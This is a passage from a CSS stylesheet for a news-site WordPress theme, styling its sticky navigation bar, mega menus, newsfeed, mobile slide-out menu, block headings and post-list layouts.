    transition: transform .3s
}

.jeg_navbar_mobile.notransition,
.jeg_stickybar.notransition {
    transition: none
}

.jeg_boxed:not(.jeg_sidecontent) .jeg_container .jeg_navbar_wrapper.jeg_sticky_nav {
    max-width: 1230px
}

.jeg_stickybar .jeg_logo img {
    width: auto;
    max-height: 46px
}

.jeg_header .jeg_sticky_nav .jeg_carticon,
.jeg_header .jeg_sticky_nav .jeg_main_menu>li>a,
.jeg_header .jeg_sticky_nav .jeg_navbar .jeg_search_wrapper {
    line-height: 15px
}

.jeg_header .jeg_sticky_nav .jeg_menu_style_1>li {
    height: 15px;
    line-height: 15px
}

.jeg_header .jeg_sticky_nav .jeg_menu_style_1>li>a {
    line-height: normal
}

.jeg_navbar_mobile.jeg_sticky_nav {
    position: fixed;
    top: 0;
    left: auto;
    width: 100%;
    z-index: 9997;
    margin: 0 auto;
    transform: translateZ(0)
}

@media only screen and (max-width:1280px) {
    .jeg_boxed:not(.jeg_sidecontent) .jeg_container .jeg_navbar_wrapper.jeg_sticky_nav {
        max-width: none
    }
}

.jeg_menu .jeg_child_megamenu>ul {
    padding: 10px;
    white-space: normal;
    column-gap: 20px;
    column-rule: 1px solid #eee
}

.jeg_child_megamenu.two_row>ul {
    width: 24em !important;
    column-count: 2
}

.jeg_child_megamenu.three_row>ul {
    width: 36em !important;
    column-count: 3
}

.jeg_child_megamenu.four_row>ul {
    width: 48em !important;
    column-count: 4
}

.jeg_menu .jeg_child_megamenu>ul>li>a {
    border-bottom: 0;
    padding: 7px 10px
}

.jeg_menu .jeg_child_megamenu>ul ul {
    display: none !important
}

.jeg_menu .jeg_child_megamenu>ul .sf-with-ul:after {
    content: ""
}

.jeg_menu li a.empty-menu {
    text-transform: none;
    font-weight: 400;
    text-align: left;
    color: inherit
}

.jeg_topbar .jeg_menu>li {
    padding-right: 12px
}

.jeg_topbar .jeg_menu>li:last-child {
    padding-right: 0
}

.jeg_topbar.dark .jeg_top_menu>li>ul {
    border-top: 0
}

.jeg_top_menu li>ul li a {
    font-size: 12px;
    padding: 6px 12px
}

.jeg_top_menu li>ul {
    width: auto
}

.jeg_topbar,
.jeg_topbar.dark {
    border-top-style: solid
}

.jeg_menu_icon_enable .jeg_font_menu,
.jeg_menu_icon_enable .jeg_font_menu_child {
    height: 1em
}

.jeg_menu_icon_enable .jeg_font_menu {
    margin-right: 10px
}

.jeg_menu li .menu-item-has-badge,
.widget_nav_menu li .menu-item-has-badge {
    min-width: 200px
}

.jeg_menu .menu-item-badge,
.widget_nav_menu .menu-item-badge {
    background: #f70d28;
    padding: 2px 6px;
    color: #fff;
    font-size: 10px;
    font-weight: 600;
    line-height: 1em;
    border-radius: 2px
}

.jeg_menu .jeg-badge-floating,
.widget_nav_menu .jeg-badge-floating {
    position: absolute;
    top: -10px
}

.jeg_menu .jeg-badge-floating:after,
.widget_nav_menu .jeg-badge-floating:after {
    content: "";
    border-left: 3px solid #f70d28;
    border-top: 3px solid #f70d28;
    position: absolute;
    bottom: -3px;
    left: 0;
    border-right: 3px solid transparent;
    border-bottom: 3px solid transparent
}

.jeg_menu .jeg-badge-inline,
.widget_nav_menu .jeg-badge-inline {
    display: inline;
    margin-left: 6px
}

.jeg_menu ul .menu-item-badge,
.widget_nav_menu ul .menu-item-badge {
    position: absolute;
    right: 20px;
    top: 50%;
    margin-top: -7px
}

.widget_nav_menu a {
    position: relative
}

.widget_nav_menu ul .menu-item-badge {
    margin-left: 6px;
    top: 0;
    right: unset
}

.widget_nav_menu ul .menu-item-badge.jeg-badge-inline {
    top: 50%
}

.jeg_font_menu_child {
    margin-right: 10px
}

.jeg_menu li.jeg_megamenu {
    position: static
}

.jeg_megamenu .sub-menu,
.sub-menu.force-show {
    background: #fff;
    position: absolute;
    display: none;
    top: 100%;
    left: 0;
    right: 0;
    z-index: 11;
    box-shadow: 0 0 2px rgba(0, 0, 0, .1), 0 20px 40px rgba(0, 0, 0, .18)
}

.custom-mega-menu {
    padding: 20px
}

.jeg_menu .custom-mega-menu a {
    display: inline
}

.jeg_navbar .custom-mega-menu {
    line-height: 1.6em
}

.custom-mega-menu .elementor-section.elementor-section-boxed>.elementor-container {
    width: 100%;
    max-width: 100%
}

.sub-menu.force-show {
    display: block !important
}

.jeg_megamenu .jeg_thumb {
    max-height: 200px
}

.jeg_megamenu .owl-loaded .jeg_thumb {
    max-height: none
}

.jeg_boxed .jeg_navbar_wrapper:not(.jeg_navbar_boxed) .jeg_megamenu .sub-menu,
.jeg_boxed .jeg_navbar_wrapper:not(.jeg_navbar_boxed) .sub-menu.custom-mega-menu {
    width: calc(100% + 90px);
    margin-left: -45px;
    margin-right: -45px
}

.jeg_newsfeed {
    display: table;
    table-layout: fixed;
    width: 100%;
    min-height: 192px
}

.sub-menu .jeg_newsfeed_subcat {
    display: table-cell;
    background: #f9f9f9;
    border-color: #eee;
    border-style: solid;
    border-right-width: 1px;
    vertical-align: top;
    width: 180px
}

ul.jeg_subcat_item {
    margin: 20px 0
}

.jeg_newsfeed_subcat li {
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    transition: background .2s ease
}

.jeg_newsfeed_subcat li a {
    display: block;
    color: #a0a0a0;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 5px 20px;
    transition: color .2s ease
}

.jeg_newsfeed_subcat li.active {
    background: #fff;
    border-color: #eee;
    margin-right: -1px;
    padding-right: 1px
}

.jeg_newsfeed_subcat li.active a {
    color: #212121;
    background: transparent !important
}

.jeg_newsfeed_list {
    display: table-cell;
    position: relative;
    overflow: hidden;
    padding: 20px;
    width: 100%;
    z-index: 1
}

.jeg_newsfeed_list .jeg_newsfeed_container {
    opacity: 0;
    height: 0;
    transition: all .3s ease
}

.jeg_newsfeed_list.loaded .jeg_newsfeed_container {
    opacity: 1;
    height: auto
}

.newsfeed_carousel {
    display: block;
    overflow: visible
}

.jeg_newsfeed .jeg_post_title {
    font-size: 13px;
    margin: 5px 0 0
}

.jeg_newsfeed_list .newsfeed_carousel {
    position: absolute;
    visibility: hidden
}

.jeg_newsfeed_list.loaded .newsfeed_carousel {
    position: relative;
    visibility: visible;
    z-index: 1
}

.jeg_newsfeed_list .tns-outer .tns-controls {
    margin-top: 15px;
    margin-bottom: -5px;
    line-height: normal
}

.jeg_newsfeed_list .no_subcat .tns-outer .tns-controls {
    text-align: center
}

.jeg_newsfeed_list .tns-outer .tns-controls button {
    font-size: 12px;
    width: 26px;
    line-height: 22px;
    color: #53585c
}

.jeg_newsfeed_list .tns-outer .tns-controls button:disabled {
    color: #9e9e9e;
    border-color: #eee;
    background: transparent
}

.jeg_newsfeed.style2 .jeg_newsfeed_container {
    position: relative;
    overflow: hidden;
    z-index: 1
}

.newsfeed_static {
    flex-wrap: wrap;
    display: flex;
    align-items: flex-start;
    margin-right: -20px
}

.newsfeed_static .jeg_newsfeed_item {
    float: left;
    width: 33.333333333%;
    padding-right: 20px;
    margin-bottom: 15px
}

.jeg_header.full .newsfeed_static .jeg_newsfeed_item {
    width: 20%
}

.jeg_header.full .jeg_megamenu .sub-menu {
    left: -15px;
    right: -15px
}

.jeg_newsfeed_tags {
    display: table-cell;
    width: 200px;
    vertical-align: top;
    padding: 20px 25px;
    border-color: #eee;
    border-style: solid;
    border-left-width: 1px
}

.jeg_newsfeed_tags h3 {
    margin: 0 0 12px;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase
}

.jeg_newsfeed_tags li a {
    font-size: 13px;
    padding: 3px 0;
    position: relative
}

.newsfeed_overlay {
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
    transition: opacity .2s ease
}

.jeg_newsfeed_list.loaded .newsfeed_overlay {
    opacity: 0;
    display: none
}

.module-preloader,
.newsfeed_preloader,
.split-preloader {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 16px;
    height: 16px
}

.jeg_preloader span {
    height: 16px;
    width: 16px;
    background-color: #999;
    animation: c 1.4s infinite ease-in-out both;
    position: absolute;
    top: 0;
    border-radius: 100%
}

.jeg_preloader span:first-of-type {
    left: -22px;
    animation-delay: -.32s
}

.jeg_preloader span:nth-of-type(2) {
    animation-delay: -.16s
}

.jeg_preloader span:last-of-type {
    left: 22px
}

@keyframes c {
    0%,
    80%,
    to {
        transform: scale(0);
        opacity: 0
    }
    40% {
        transform: scale(1);
        opacity: 1
    }
}

.jeg_navbar_mobile {
    display: none;
    position: relative;
    background: #fff;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .1);
    top: 0;
    transform: translateZ(0);
    transition: .2s ease
}

.jeg_navbar_mobile .container {
    width: 100%;
    height: 100%
}

.jeg_mobile_topbar {
    font-size: 12px;
    color: #757575;
    min-height: 30px;
    line-height: 30px;
    position: relative;
    background: #f5f5f5;
    -webkit-font-smoothing: auto;
    -moz-osx-font-smoothing: auto
}

.jeg_mobile_topbar a {
    color: inherit
}

.jeg_mobile_topbar .jeg_nav_item {
    padding: 0 10px
}

.jeg_sticky_nav .jeg_mobile_topbar {
    display: none
}

.jeg_mobile_bottombar {
    border-style: solid;
    height: 60px;
    line-height: 60px
}

.jeg_mobile_bottombar .jeg_nav_item {
    padding: 0 10px
}

.jeg_navbar_mobile .jeg_nav_left .jeg_nav_item:first-child {
    padding-left: 0
}

.jeg_navbar_mobile .jeg_nav_right .jeg_nav_item:last-child {
    padding-right: 0
}

.jeg_mobile_bottombar.dark {
    background: #000;
    color: #212121
}

.jeg_mobile_bottombar.dark a {
    color: #212121
}

.jeg_mobile_bottombar.dark .jeg_search_toggle,
.jeg_mobile_bottombar.dark .toggle_btn {
    color: #fff
}

.jeg_navbar_mobile .jeg_search_toggle,
.jeg_navbar_mobile .toggle_btn {
    color: #212121;
    font-size: 22px;
    display: block
}

.jeg_mobile_topbar .jeg_search_toggle,
.jeg_mobile_topbar .toggle_btn {
    font-size: 16px
}

.jeg_mobile_topbar.dark {
    background: #222;
    color: #fff
}

.jeg_mobile_topbar.dark .jeg_search_toggle,
.jeg_mobile_topbar.dark .toggle_btn,
.jeg_mobile_topbar.dark a {
    color: #fff
}

.jeg_mobile_logo a {
    display: block
}

.jeg_mobile_logo img {
    width: auto;
    max-height: 80px;
    display: block
}

.jeg_mobile_topbar .jeg_social_icon_block.nobg a {
    margin-right: 10px
}

.jeg_mobile_topbar .jeg_social_icon_block.nobg a .fa {
    font-size: 14px
}

.jeg_mobile_topbar .jeg_social_icon_block.nobg a .jeg-icon svg {
    height: 14px
}

.jeg_aside_copyright {
    font-size: 11px;
    color: #757575;
    letter-spacing: .5px
}

.jeg_aside_copyright a {
    color: inherit;
    border-bottom: 1px solid #aaa
}

.jeg_aside_copyright p {
    margin-bottom: 1.2em
}

.jeg_aside_copyright p:last-child {
    margin-bottom: 0
}

.jeg_navbar_mobile .jeg_search_wrapper {
    position: static
}

.jeg_navbar_mobile .jeg_search_popup_expand {
    float: none
}

.jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle {
    position: relative
}

.jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before {
    border-color: transparent transparent #fff;
    border-style: solid;
    border-width: 0 8px 8px;
    content: "";
    right: 0;
    position: absolute;
    bottom: -1px;
    z-index: 98
}

.jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after {
    border-color: transparent transparent #eee;
    border-style: solid;
    border-width: 0 9px 9px;
    content: "";
    right: -1px;
    position: absolute;
    bottom: 0;
    z-index: 97
}

.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form:after,
.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form:before {
    display: none !important
}

.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form {
    width: auto;
    border-left: 0;
    border-right: 0;
    left: -15px !important;
    right: -15px !important;
    padding: 20px;
    transform: none
}

.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result {
    margin-top: 84px;
    width: auto;
    left: -15px !important;
    right: -15px !important;
    border: 0
}

.jeg_navbar_mobile .jeg_search_form .jeg_search_button {
    font-size: 18px
}

.jeg_navbar_mobile .jeg_search_wrapper .jeg_search_input {
    font-size: 18px;
    padding: .5em 40px .5em 15px;
    height: 42px
}

.jeg_navbar_mobile .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:before {
    right: auto;
    left: 16px
}

.jeg_navbar_mobile .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:after {
    right: auto;
    left: 15px
}

.jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_input {
    box-shadow: inset 0 2px 2px rgba(0, 0, 0, .05)
}

.jeg_mobile_wrapper .jeg_search_result {
    width: 100%;
    border-left: 0;
    border-right: 0;
    right: 0
}

.admin-bar .jeg_mobile_wrapper {
    padding-top: 32px
}

body.admin-bar.jeg_show_menu .jeg_menu_close {
    top: 44px
}

@media screen and (max-width:782px) {
    .admin-bar .jeg_mobile_wrapper {
        padding-top: 46px
    }
    body.admin-bar.jeg_show_menu .jeg_menu_close {
        top: 65px
    }
}

body.jeg_show_menu {
    overflow: hidden
}

.jeg_bg_overlay {
    content: "";
    display: block;
    position: fixed;
    width: 100%;
    top: 0;
    bottom: 0;
    background: #000;
    background: linear-gradient(180deg, #000, #434343);
    transition: .2s ease-out .1s;
    opacity: 0;
    z-index: 9998;
    visibility: hidden
}

.jeg_show_menu .jeg_bg_overlay {
    opacity: .85;
    visibility: visible;
    transition: .4s cubic-bezier(.22, .61, .36, 1) .1s
}

.jeg_mobile_wrapper {
    opacity: 0;
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    background: #fff;
    width: 320px;
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 9999;
    transform: translate3d(-100%, 0, 0);
    transition: .3s cubic-bezier(.25, .46, .45, .94)
}

.jeg_show_menu .jeg_mobile_wrapper {
    opacity: 1;
    transform: translateZ(0);
    box-shadow: 1px 0 5px rgba(0, 0, 0, .1), 3px 0 25px rgba(0, 0, 0, .18)
}

.jeg_menu_close {
    position: fixed;
    top: 15px;
    right: 15px;
    padding: 0;
    font-size: 16px;
    color: #fff;
    opacity: 0;
    visibility: hidden;
    transform: rotate(-90deg);
    transition: .2s ease;
    z-index: 9999
}

@media only screen and (min-width:1023px) {
    .jeg_menu_close {
        font-size: 20px;
        padding: 20px
    }
}

.jeg_menu_close:hover {
    color: #fff
}

.jeg_show_menu .jeg_menu_close {
    opacity: .75;
    visibility: visible;
    transform: rotate(0);
    transition: .2s ease .3s
}

.jeg_mobile_wrapper .nav_wrap {
    min-height: 100%;
    display: flex;
    flex-direction: column;
    position: relative
}

.jeg_mobile_wrapper .nav_wrap:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    min-height: 100%;
    z-index: -1
}

.jeg_mobile_wrapper .item_main {
    flex: 1
}

.jeg_mobile_wrapper .item_bottom {
    -ms-flex-pack: end;
    justify-content: flex-end
}

.jeg_aside_item {
    display: block;
    padding: 20px;
    border-bottom: 1px solid #eee
}

.item_bottom .jeg_aside_item {
    padding: 10px 20px;
    border-bottom: 0
}

.item_bottom .jeg_aside_item:first-child {
    padding-top: 20px
}

.item_bottom .jeg_aside_item:last-child {
    padding-bottom: 20px
}

.jeg_aside_item:last-child {
    border-bottom: 0
}

.jeg_aside_item:after {
    content: "";
    display: table;
    clear: both
}

.jeg_mobile_wrapper .widget {
    display: block;
    padding: 20px;
    margin-bottom: 0;
    border-bottom: 1px solid #eee
}

.jeg_mobile_wrapper .widget:last-child {
    border-bottom: 0
}

.jeg_mobile_wrapper .widget .jeg_ad_module {
    margin-bottom: 0
}

.jeg_mobile_profile {
    position: relative
}

.jeg_mobile_profile:first-child {
    padding-top: 30px
}

.jeg_mobile_profile .jeg_accountlink {
    float: none
}

.jeg_mobile_profile .jeg_accountlink li:not(:last-child) {
    margin-right: 15px;
    float: left
}

.jeg_mobile_profile .jeg_accountlink li a {
    line-height: 30px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px
}

.profile_box h3 {
    font-size: 16px;
    font-weight: 500;
    margin: 0 0 4px
}

.profile_box .profile_img {
    display: block;
    float: left;
    padding-right: 20px
}

.profile_box .profile_img img {
    border-radius: 100%;
    width: 45px
}

.profile_links li {
    float: left;
    font-size: 12px;
    margin-right: 15px;
    line-height: normal
}

.profile_links li:last-child {
    margin-right: 0
}

.profile_links li a {
    color: #757575
}

.jeg_navbar_mobile_wrapper {
    position: relative;
    z-index: 9
}

.jeg_navbar_mobile_menu {
    border: 0 solid
}

.jeg_navbar_mobile_menu li {
    display: inline-block;
    line-height: 50px
}

.jeg_navbar_mobile_menu li a {
    font-weight: 700;
    text-transform: uppercase;
    color: #212121;
    margin: 0 15px
}

.jeg_navbar_mobile_menu .container {
    overflow: scroll;
    white-space: nowrap;
    padding: 0
}

.jeg_mobile_menu li a {
    color: #212121;
    margin-bottom: 15px;
    display: block;
    font-size: 18px;
    line-height: 1.444em;
    font-weight: 700;
    position: relative
}

.jeg_mobile_menu li.sfHover>a,
.jeg_mobile_menu li a:hover {
    color: #f70d28
}

.jeg_mobile_menu ul {
    padding-bottom: 10px
}

.jeg_mobile_menu ul li a {
    color: #757575;
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 12px;
    padding-bottom: 5px;
    border-bottom: 1px solid #eee
}

.jeg_mobile_menu.sf-arrows .sf-with-ul:after {
    font-size: 14px;
    position: absolute;
    right: 15px;
    top: 50%;
    margin-top: -6px;
    width: auto;
    text-align: center;
    content: "f";
    font-family: jegicon;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transition: .3s
}

.jeg_mobile_menu.sf-arrows .sfHover .sf-with-ul:after {
    transform: rotate(90deg)
}

.jeg_mobile_wrapper .socials_widget {
    width: 100%;
    display: -ms-flexbox;
    display: flex
}

.jeg_mobile_wrapper .socials_widget a {
    margin-bottom: 0 !important;
    display: block
}

.dark .jeg_bg_overlay {
    background: #fff
}

.dark .jeg_mobile_wrapper {
    background-color: #212121;
    color: #f5f5f5
}

.dark .jeg_mobile_wrapper .jeg_search_result {
    background: rgba(0, 0, 0, .9);
    color: #f5f5f5;
    border: 0
}

.dark .jeg_menu_close {
    color: #212121
}

.dark .jeg_aside_copyright,
.dark .jeg_mobile_menu li a,
.dark .jeg_mobile_wrapper .jeg_search_result .search-link,
.dark .jeg_mobile_wrapper .jeg_search_result a,
.dark .profile_box a {
    color: #f5f5f5
}

.dark .jeg_aside_copyright a {
    border-color: hsla(0, 0%, 100%, .8)
}

.dark .jeg_aside_item,
.dark .jeg_mobile_menu ul li a,
.dark .jeg_search_result.with_result .search-all-button {
    border-color: hsla(0, 0%, 100%, .15)
}

.dark .jeg_mobile_menu.sf-arrows .sf-with-ul:after,
.dark .jeg_mobile_menu ul li a,
.dark .jeg_mobile_wrapper .jeg_search_result .jeg_post_meta,
.dark .profile_links li a {
    color: hsla(0, 0%, 100%, .5)
}

.dark .jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_input {
    background: hsla(0, 0%, 100%, .1);
    border: 0
}

.dark .jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_button,
.dark .jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_input {
    color: #fafafa
}

.dark .jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_input::-webkit-input-placeholder {
    color: hsla(0, 0%, 100%, .75)
}

.dark .jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_input:-moz-placeholder,
.dark .jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_input::-moz-placeholder {
    color: hsla(0, 0%, 100%, .75)
}

.dark .jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_input:-ms-input-placeholder {
    color: hsla(0, 0%, 100%, .75)
}

.jeg_side_tabs {
    display: block;
    padding: 0 15px;
    overflow: hidden;
    border-bottom: 1px solid #eee
}

.jeg_side_tabs li {
    display: block;
    float: left;
    font-size: 11px;
    line-height: 38px;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    text-align: center;
    cursor: pointer
}

.jeg_side_tabs li:not(:last-child) {
    margin-right: 15px
}

.jeg_side_tabs li.active {
    color: #f70d28
}

.jeg_empty_module {
    text-align: center;
    padding-bottom: 20px;
    border: 1px solid #eee;
    margin-bottom: 20px;
    padding-top: 20px;
    background: #fafafa
}

.jeg_sidefeed_overlay,
.module-overlay {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: hsla(0, 0%, 100%, .9);
    display: none;
    z-index: 5
}

.module-preloader,
.sidefeed-preloader {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 16px;
    height: 16px
}

.jeg_block_heading {
    position: relative;
    margin-bottom: 30px
}

.jeg_block_title {
    color: #212121;
    font-size: 16px;
    font-weight: 700;
    margin: 0;
    line-height: normal;
    float: left
}

.jeg_block_title a {
    color: inherit
}

.jeg_block_title i,
.jeg_block_title span {
    display: inline-block;
    height: 36px;
    line-height: 36px;
    padding: 0 15px;
    white-space: nowrap;
    font-size:18px;
}


.jeg_block_title i {
    margin-right: 8px;
    padding: 0
}

.jeg_aligncenter {
    text-align: center
}

.jeg_aligncenter .jeg_block_title {
    float: none
}

.jeg_footer .widget_jnews_module_element_header,
.widget.widget_jnews_module_element_header {
    margin-bottom: 0
}

.jeg_block_heading_1 {
    border-bottom: 2px solid #eee
}

.jeg_block_heading_1 .jeg_block_title span {
    background: #f70d28;
    color: #fff;
    border-radius: 2px 2px 0 0;
    margin-bottom: -2px
}

.jeg_block_heading_1 .jeg_subcat {
    margin-bottom: -2px
}

.jeg_block_heading_1 .jeg_subcat_list>li>a,
.jeg_block_heading_1 .okayNav__menu-toggle {
    height: 34px;
    line-height: 34px
}

.jeg_block_heading_2 {
    background: #eee;
    border-radius: 2px
}

.jeg_block_heading_2 .jeg_block_title {
    font-size: 14px
}

.jeg_block_heading_2 .jeg_block_title span {
    background: #f70d28;
    color: #fff;
    border-top-left-radius: 2px;
    border-bottom-left-radius: 2px
}

.jeg_block_heading_2 .jeg_subcat_list>li>a {
    font-size: 18px
}

.jeg_block_heading_2 .jeg_subcat {
    background: transparent;
    padding-right: 10px
}

.jeg_block_heading_2 .okayNav__menu-toggle {
    margin-right: -10px
}

.jeg_block_heading_3 {
    background: #f70d28;
    border-radius: 2px
}

.jeg_block_heading_3 .jeg_block_title span {
    color: #fff;
    font-size:20px;
}

.jeg_block_heading_3 .okayNav__menu-toggle span {
    background: #fff
}

.jeg_block_heading_4 .jeg_block_title span {
    background: #f70d28;
    color: #fff;
    border-radius: 2px
}

.jeg_block_heading_5 {
    margin-bottom: 15px
}

.jeg_block_heading_5 .jeg_block_title span {
    position: relative;
    padding-left: 0;
    background: #fff
}

.jeg_block_heading_5.jeg_aligncenter .jeg_block_title span {
    padding: 0 15px
}

.jeg_block_heading_5:before {
    content: "";
    width: 100%;
    height: 0;
    border-bottom: 2px solid #eee;
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -1px
}

.jeg_block_heading_5 .jeg_subcat {
    position: absolute;
    top: 0;
    right: 0;
    background: #fff
}

.jeg_block_heading_5 .okayNav__nav--visible {
    padding-left: 7px
}

.jeg_block_heading_6 {
    border-bottom: 2px solid #eee
}

.jeg_block_heading_6:after {
    content: "";
    width: 30px;
    height: 2px;
    background: #f70d28;
    display: block;
    position: relative;
    bottom: -2px
}

.jeg_block_heading_6 .jeg_block_title span {
    padding: 0
}

.jeg_block_heading_6.jeg_aligncenter:after {
    margin: auto
}

.jeg_block_heading_7 .jeg_block_title span {
    border-bottom: 2px solid #f70d28;
    padding: 0
}

.jeg_block_heading_8 {
    margin-bottom: 15px
}

.jeg_block_heading_8 .jeg_block_title {
    font-size: 18px
}

.jeg_block_heading_8 .jeg_block_title span {
    padding: 0
}

.jeg_block_heading_8 .jeg_block_title i,
.jeg_block_heading_8 .jeg_block_title span,
.jeg_block_heading_8 .jeg_subcat_list>li>a,
.jeg_block_heading_8 .okayNav__menu-toggle {
    height: 30px !important;
    line-height: 30px !important
}

.jeg_block_heading_8 .okayNav__menu-toggle {
    width: 30px !important
}

.jeg_header_style_8 .jeg_topright .socials_widget a {
    margin: 5px 10px 5px 0
}

.jeg_block_heading_9 {
    border-top: 5px solid #eee;
    border-bottom: 2px solid #eee
}

.jeg_block_heading_9 .jeg_block_title span {
    padding: 0
}

.jeg_block_heading_9.jeg_aligncenter:after {
    margin: auto
}

.jeg_block_heading_5 strong,
.jeg_block_heading_6 strong,
.jeg_block_heading_7 strong,
.jeg_block_heading_8 strong {
    color: #f70d28
}

.dark.jeg_block_title,
.dark .jeg_block_title {
    color: #fff
}

.dark.jeg_block_heading_1,
.dark .jeg_block_heading_1,
.dark.jeg_block_heading_2,
.dark .jeg_block_heading_2,
.dark.jeg_block_heading_5 .jeg_block_title span:after,
.dark .jeg_block_heading_5 .jeg_block_title span:after,
.dark.jeg_block_heading_5 .jeg_block_title span:before,
.dark .jeg_block_heading_5 .jeg_block_title span:before {
    border-color: hsla(0, 0%, 100%, .2)
}

.dark.jeg_block_heading_1 .jeg_block_title span,
.dark .jeg_block_heading_1 .jeg_block_title span,
.dark.jeg_block_heading_2 .jeg_block_title span,
.dark .jeg_block_heading_2 .jeg_block_title span,
.dark.jeg_block_heading_3,
.dark .jeg_block_heading_3 {
    background: hsla(0, 0%, 100%, .2)
}

.jeg_subcat {
    display: block;
    float: left;
    margin-left: 1em
}

.jeg_subcat .okayNav__menu-toggle {
    width: 30px
}

.jeg_subcat_list,
.jeg_subcat_list>li {
    display: inline-block;
    vertical-align: top;
    margin: 0 !important
}

.jeg_subcat_list>li>a {
    color: #7b7b7b;
    display: block;
    height: 36px;
    line-height: 36px;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    padding: 0 7px;
    transition: all .25s ease
}

.jeg_subcat_list li a:hover,
.jeg_subcat_list li button:hover {
    color: #f70d28
}

.jeg_subcat_list li a.current {
    color: #212121;
        font-size: 16px;

}

.jeg_block_heading:not(.jeg_subcat_right) .okayNav__menu-toggle {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: 0;
    transform: translateY(-50%)
}

.jeg_block_heading:not(.jeg_subcat_right) .okayNav__menu-toggle.icon--active {
    transform: translateY(-50%) rotate(90deg) !important
}

.jeg_subcat_right .jeg_subcat {
    float: right;
    margin-left: 0
}

.jeg_subcat_right .jeg_cat_menu {
    left: inherit;
    right: 0
}

.jeg_block_heading_3 .jeg_subcat_list li a {
    color: #fff
}

.jeg_block_heading_3 .jeg_subcat_list li a.current {
    border-bottom: 3px solid rgba(0, 0, 0, .2)
}

.jeg_block_heading_3 .jeg_subcat_list li a:hover {
    background: rgba(0, 0, 0, .1);
    color: #fff
}

.jeg_block_heading_3 .jeg_subcat {
    background: transparent;
    padding-right: 10px
}

.jeg_block_heading_3 .okayNav__menu-toggle {
    margin-right: -10px
}

.jeg_pl_lg_1 {
    margin-bottom: 30px
}

.jeg_pl_lg_1 .jeg_post_title {
    font-size: 20px;
    font-weight: 700;
    line-height: 1.4em;
    margin: 15px 0 5px
}

.jeg_pl_lg_2,
.jeg_pl_lg_3 {
    margin-bottom: 30px;
    overflow: hidden
}

.jeg_pl_lg_2 .jeg_thumb,
.jeg_pl_lg_3 .jeg_thumb {
    width: 360px
}

.jeg_pl_lg_2 .jeg_thumb {
    float: left;
    margin-right: 30px
}

.jeg_pl_lg_3 .jeg_thumb {
    float: right;
    margin-left: 30px
}

.jeg_pl_lg_2 .jeg_thumb .jeg_post_category,
.jeg_pl_lg_3 .jeg_thumb .jeg_post_category {
    top: 10px;
    bottom: auto
}

.jeg_pl_lg_2 .jeg_postblock_content,
.jeg_pl_lg_3 .jeg_postblock_content {
    overflow: hidden
}

.jeg_pl_lg_2 .jeg_post_title,
.jeg_pl_lg_3 .jeg_post_title {
    font-size: 22px;
    font-weight: 700;
    margin: 0 0 5px
}

.jeg_pl_lg_2 .jeg_readmore,
.jeg_pl_lg_3 .jeg_readmore {
    margin-bottom: 5px
}

.jeg_pl_lg_4 {
    margin-bottom: 50px
}

.jeg_pl_lg_4 .jeg_post_title {
    font-size: 26px;
    font-weight: 700;
    line-height: 1.1;
    margin: 0 0 5px
}

.jeg_pl_lg_4 .jeg_thumb .jeg_post_category {
    bottom: auto;
    top: 10px
}

.jeg_pl_lg_4 .jeg_postblock_heading {
    margin-bottom: 20px
}

.jeg_pl_lg_5 {
    margin-bottom: 30px
}

.jeg_pl_lg_5 .jeg_post_title {
    font-weight: 700;
    margin-bottom: 10px
}

.jeg_pl_lg_6 {
    overflow: hidden;
    border-bottom: 1px solid #eee;
    padding-bottom: 30px;
    margin-bottom: 30px
}

.jeg_pl_lg_6:last-child {
    border-bottom: 0;
    padding-bottom: 0
}

.jeg_pl_lg_6 .jeg_post_title {
    font-size: 24px;
    font-weight: 700;
    margin: 0 0 10px
}

.jeg_pl_lg_6 .jeg_thumb {
    width: 300px;
    float: right;
    margin-left: 30px
}

.jeg_pl_lg_7 {
    background: #fff;
    margin-bottom: 40px;
    border: 1px solid #eee;
    overflow: visible
}

.jeg_pl_lg_7 .jeg_postblock_content {
    padding: 20px 30px 30px;
    margin: 0 15px;
    position: relative;
    text-align: center
}

.jeg_pl_lg_7 .jeg_post_title {
    font-size: 24px;
    font-weight: 700;
    margin: 0 auto 8px
}

.jeg_pl_lg_7 .jeg_thumb .jeg_post_category {
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2;
    margin: auto;
    text-align: center;
    line-height: 20px
}

.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a {
    display: inline-block;
    color: #f70d28;
    background: #fff;
